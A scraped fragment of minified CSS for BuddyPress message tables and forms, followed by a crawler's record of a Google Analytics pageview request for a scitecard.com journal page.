tbody td.bulk-select-check{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check input[type="checkbox"]{margin:0;vertical-align:middle}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{width:auto}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from img.avatar{width:35px;top:10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from .message-from a{color:rgba(0,0,0,.87);font-size:14px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info{padding:0 0 0 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .activity{font-size:12px;color:rgba(0,0,0,.54)}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .small+p{margin-bottom:20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .thread-excerpt{margin-bottom:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-star{background:transparent;width:auto;position:absolute;top:5px;right:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{font-size:0;padding:10px 0 5px 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a{font-size:14px;margin-right:20px;position:relative;padding-left:25px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{display:inline-block}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete{color:#e53935}}.buddypress #item-body form#send_message_form ul.acfb-holder{width:100%;float:left}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{color:#fff;background:#f5f5f5;min-height:40px;line-height:34px;border-color:#eceff1;margin:0 0 5px 5px;padding:2px 25px 2px 35px;position:relative;left:-5px}@media(max-width:375px){.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{width:100%}}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span img{position:absolute;left:5px;top:3.5px;min-width:30px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p{font-size:0;display:inline-block;height:0;position:absolute;right:5px;top:3px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"close";background:#e53935;width:auto;height:auto;border-radius:50%;font-size:12px;position:relative;top:5.5px;padding:2.5px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span a{color:rgba(0,0,0,.54)}.buddypress #item-body form#send_message_form ul.acfb-holder li:last-of-type{width:100%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices{display:block;display:block;box-shadow:none;border-left-width:0;border-right-width:0;margin-bottom:-10px}.buddypress #item-body table.messages-notices.sitewide-notices tbody{display:block}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr{display:block;width:100%;border-width:0;border-bottom-width:1px}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr:last-of-type{border-bottom-width:0}}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td{display:block;width:100%;margin-bottom:0}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{max-width:0;padding:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{display:none}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:20%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){padding-left:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:first-of-type{min-width:118.77px;text-align:center}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:nth-child(2){padding:0 15px}@media(max-width:768px){table#message-threads th.thread-star,table#message-threads th.thread-from,table#message-threads th.thread-options,table#message-threads td.thread-star{display:none}}#message-recipients .button.confirm{clear:both;float:none;display:block;width:95px;margin-top:25px}.messages #send-to-input{display:block;clear:both}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=143289527&t=pageview&_s=1&dl=https%3A%2F%2Fscitecard.com%2Fzurnal%2Fadvances-in-parasitology%2F&ul=en-us%40posix&dt=Advances%20in%20Parasitology%20-%20SCITECARD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=7347290&gjid=806366577&cid=2013333556.1769253829&tid=UA-85758299-1&_gid=723042558.1769253829&_r=1&_slc=1&z=596436622
body_size: -450
content:
2,cG-Y9P0YNKFEB